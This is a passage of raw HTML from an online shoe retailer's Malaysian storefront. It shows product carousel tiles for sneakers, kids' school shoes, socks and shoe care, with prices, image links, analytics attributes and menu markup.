480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_5896049">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_5896049" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f0eadf7/images/tile/5896049_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_5896049">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_5896049"
        data-analytics-product-id="521D_2022_5896049"
        href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html"
        aria-labelledby="brand-521D_2022_5896049 product-521D_2022_5896049-name product-521D_2022_5896049-price">
        <div class="cc-tile-product-name" id="product-521D_2022_5896049-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2022_5896049-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_5896049" href="/my/kids/school/b-first-kids-shoes-521D_2022_5896049.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_5896049"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2022_5896049"
    data-dimension1="521D_095890493130K"
    data-dimension2="5896049"
    data-dimension3="521D_2022_5896049"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_095890493130K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb930a938/images/tile/5896049_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5e2d1476/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa20b904f/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



